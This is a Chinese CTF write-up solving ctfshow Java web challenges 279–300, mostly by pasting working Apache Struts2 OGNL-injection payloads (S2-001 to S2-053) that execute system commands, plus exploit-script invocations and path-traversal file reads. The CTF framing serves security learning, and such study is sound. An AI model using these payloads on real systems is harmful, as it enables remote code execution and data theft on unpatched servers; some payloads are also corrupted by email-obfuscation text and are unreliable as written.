【Web】CTFSHOW java刷题记录(全)
目录
web279
web280
web281
web282
web283
web284
web285
web286
web287
web288
web289
web290
web291
web292
web293
web294
web295
web296
web297
web298
web299
web300


web279
题目提示
url里告诉我们是S2-001
直接进行一个exp的搜
S2-001漏洞分析-CSDN博客
payload:
%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"echo FLAG"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println(new java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}直接输出环境变量就行

web280
进行一波s2-005的搜
https://www.cnblogs.com/CabbageJun/p/15950224.html
?
('\u0023_memberAccess[\'allowStaticMethodAccess\']')(vaaa)=true&(aaaa)(('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003d\u0023vccc')(\u0023vccc\u003dnew java.lang.Boolean("false")))&(asdf)(('\u0023rt.exec("env".split("@"))')(\u0023rt\[email protected]@getRuntime()))=1打不出来啊,只能用羽师傅的脚本了
python java-s2.py -u "http://7401770c-994f-4831-86d2-433beb8e8ae2.challenge.ctf.show/S2-005/example/HelloWorld.action" -n S2-005 --exec
env
web281
进行一波S2-007的搜
S2-007远程代码执行复现-腾讯云开发者社区-腾讯云
payload:
name=Z3r4y&email=0x401%40qq.com&age=%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.lang.Boolean%28%22false%22%29+%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27env%27%29.getInputStream%28%29%29%29+%2B+%27web282
进行一波S2-008 devmode的搜
https://www.cnblogs.com/cute-puli/p/16454182.html
payload:
?debug=command&expression=(%23_memberAccess["allowStaticMethodAccess"]%3dtrue%2c%23foo%3dnew+java.lang.Boolean("false")+%2c%23context["xwork.MethodAccessor.denyMethodExecution"]%3d%23foo%2c%40org.apache.commons.io.IOUtils%40toString(%40java.lang.Runtime%40getRuntime().exec('env').getInputStream()))web283
题目提示


进行一波S2-009 showcase rce的搜
[旧文系列] Struts2历史高危漏洞系列-part2:S2-007/S2-008/S2-009_老的历史漏洞-CSDN博客
payload
/ajax/example5?name=(%23_memberAccess.allowStaticMethodAccess=true,%23context['xwork.MethodAccessor.denyMethodExecution']=false,%[email protected]@getRuntime().exec('env'),%23br=new%20java.io.BufferedReader(new%20java.io.InputStreamReader(%23ret.getInputStream())),%23res=new%20char[20000],%23br.read(%23res),%[email protected]@getResponse().getWriter(),%23writer.println(new%20java.lang.String(%23res)),%23writer.flush(),%23writer.close())&z[(name)(fuck)]web284
进行一波S2-012的搜
S2-012 - 桃木剑的博客 | Taomujian Blog
payload:
%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"env"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println(new java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}web285
进行一波S2-013的搜
S2-013 - 桃木剑的博客 | Taomujian Blog
payload:

?a=%24%7B%23_memberAccess%5B"allowStaticMethodAccess"%5D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec(%27env%27).getInputStream()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23out.println(%27dbapp%3D%27%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7Dweb286
进行一波S2-015的搜
S2-015 - 桃木剑的博客 | Taomujian Blog
payload:
/%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfalse%2C%23m%3D%23_memberAccess.getClass().getDeclaredField(%27allowStaticMethodAccess%27)%2C%23m.setAccessible(true)%2C%23m.set(%23_memberAccess%2Ctrue)%2C%23q%3D%40org.apache.commons.io.IOUtils%40toString(%40java.lang.Runtime%40getRuntime().exec(%27env%27).getInputStream())%2C%23q%7D.action虽然但是,找不到flag
web287
进行一波S2-016的搜
S2-016 - 桃木剑的博客 | Taomujian Blog
payload:
?redirect%3A%24%7B%23a%3D(new%20java.lang.ProcessBuilder(new%20java.lang.String%5B%5D%20%7B%22env%22%7D)).start()%2C%23b%3D%23a.getInputStream()%2C%23c%3Dnew%20java.io.InputStreamReader%20(%23b)%2C%23d%3Dnew%20java.io.BufferedReader(%23c)%2C%23e%3Dnew%20char%5B50000%5D%2C%23d.read(%23e)%2C%23matt%3D%20%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse')%2C%23matt.getWriter().println%20(%23e)%2C%23matt.getWriter().flush()%2C%23matt.getWriter().close()%7Dweb288
进行一波S2-019的搜
0x26.Apache Struts2远程代码执行漏洞(S2-019)复现_#f=#_memberaccess.getclass().getdeclaredfield('all-CSDN博客
payload:
?debug=command&expression=%23f%3D%23_memberAccess.getClass().getDeclaredField(%27allowStaticMethodAccess%27)%2C%23f.setAccessible(true)%2C%23f.set(%23_memberAccess%2Ctrue)%2C%23req%3D%40org.apache.struts2.ServletActionContext%40getRequest()%2C%23resp%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23a%3D(new%20java.lang.ProcessBuilder(new%20java.lang.String%5B%5D%7B'env'%7D)).start()%2C%23b%3D%23a.getInputStream()%2C%23c%3Dnew%20java.io.InputStreamReader(%23b)%2C%23d%3Dnew%20java.io.BufferedReader(%23c)%2C%23e%3Dnew%20char%5B1000%5D%2C%23d.read(%23e)%2C%23resp.println(%23e)%2C%23resp.close()环境变量没flag
 web289
web289
进行一波S2-029的搜
https://iswin.org/2016/03/20/Struts2-S2-029%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90/
打不通啊
直接脚本吧


python java-s2.py -u "http://d4893071-158d-4599-84a3-ebc595079145.challenge.ctf.show/S2-029/" -n S2-046 --execweb290
进行一波S2-032的搜
S2-032 - 桃木剑的博客 | Taomujian Blog
?method:%23_memberAccess%[email protected]@DEFAULT_MEMBER_ACCESS,%23res%3d%40org.apache.struts2.ServletActionContext%40getResponse(),%23res.setCharacterEncoding(%23parameters.encoding%5B0%5D),%23w%3d%23res.getWriter(),%23s%3dnew+java.util.Scanner(@java.lang.Runtime@getRuntime().exec(%23parameters.cmd%5B0%5D).getInputStream()).useDelimiter(%23parameters.pp%5B0%5D),%23str%3d%23s.hasNext()%3f%23s.next()%3a%23parameters.ppp%5B0%5D,%23w.print(%23str),%23w.close(),1?%23xx:%23request.toString&pp=%5C%5CA&ppp=%20&encoding=UTF-8&cmd=envweb291
进行一波S2-033的搜
Strust2远程代码执行漏洞(S2-033)_(struts2-s2-033远程代码执行)通信异常-CSDN博客
payload:
/4/%23_memberAccess%[email protected]@DEFAULT_MEMBER_ACCESS,%23xx%3d123,%23rs%[email protected]@toString(@java.lang.Runtime@getRuntime().exec(%23parameters.command[0]).getInputStream()),%23wr%3d%23context[%23parameters.obj[0]].getWriter(),%23wr.print(%23rs),%23wr.close(),%23xx.toString.json?&obj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&content=2908&command=envweb292
进行一波S2-037的搜
CVE-2016-4438-s2-037 - Apache-Struts
payload:
/4/%28%23_memberAccess%[email protected]@DEFAULT_MEMBER_ACCESS)%3f(%23wr%3d%23context%5b%23parameters.obj%5b0%5d%5d.getWriter(),%23rs%[email protected]@toString(@java.lang.Runtime@getRuntime().exec(%23parameters.command%5B0%5D).getInputStream()),%23wr.println(%23rs),%23wr.flush(),%23wr.close()):xx.toString.json?&obj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&content=7556&command=envweb293


进行一波S2-045的搜
Struts2 S2-045漏洞复现_struts2漏洞文件上传-CSDN博客
payload:
Content-Type: "%{(#nike='multipart/form-data').(#[email protected]@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='env').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"先找到内容上传点
web294


进行一波S2-046的搜
S2-046 - 桃木剑的博客 | Taomujian Blog
没复现起来QWQ,脚本梭吧
python java-s2.py -u "http://da7cc30f-41a4-499b-ac87-54e3c5c15989.challenge.ctf.show/S2-046/doUpload.action" -n S2-046 --exec
envweb295
进行一波S2-048的搜
FreeBuf网络安全行业门户
payload:
%{(#[email protected]@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#[email protected]@toString(@java.lang.Runtime@getRuntime().exec('env').getInputStream())).(#q)}OGNL注入点在Integration的S1插件处
不能直接读环境变量,拿个whoami意思一下(


web296
脚本梭了
python java-s2.py -u "http://55c5eb2f-37fe-4b87-9d3f-536c8b689caa.challenge.ctf.show/S2-052/orders" -n S2-046 --exec
envweb297
进行一波S2-053的搜
S2-053远程命令执行漏洞复现【附Exp】 – 指尖安全
payload:
%{(#[email protected]@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='env').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(@org.apache.commons.io.IOUtils@toString(#process.getInputStream(),"GBK"))}不能从环境变量里直接读FLAG

web298
题目信息


给了war包,解压得到class文件,用java反编译工具来读源码
Releases · java-decompiler/jd-gui · GitHub
成功反编译
再读User.class
发现getVipStatus只要username是admin,password是ctfshow就能返回true
结合web.xml的配置
index.jsp
This is the description of my J2EE component
This is the display name of my J2EE component
login
com.ctfshow.servlet.loginServlet
login
/login

payload:
/ctfshow/login?username=admin&password=ctfshowweb299

右键查看源码
发现存在一个任意文件读取
/view-source?file=index.jsp读到index.jsp的源码
<%@ page language="java" import="java.util.*" pageEncoding="ISO-8859-1"%><%String path = request.getContextPath();String basePath = request.getScheme()+"://"+request.getServerName()+":"+request.getServerPort()+path+"/";%>读配置文件WEB-INF/web.xml
/view-source?file=WEB-INF/web.xml读到源码如下

This is the description of my J2EE component This is the display name of my J2EE component ViewSourceServlet com.ctfshow.servlet.ViewSourceServlet This is the description of my J2EE component This is the display name of my J2EE component GetFlag com.ctfshow.servlet.GetFlag ViewSourceServlet /view-source GetFlag /getFlag index.jsp 直接访问/getFlag路径回显如下,这条路走不通
只能直接读class文件了
/view-source?file=WEB-INF/classes/com/ctfshow/servlet/GetFlag.class/view-source?file=../../../../../../../../fl3gweb300
?file=../../../../../../../../f1bg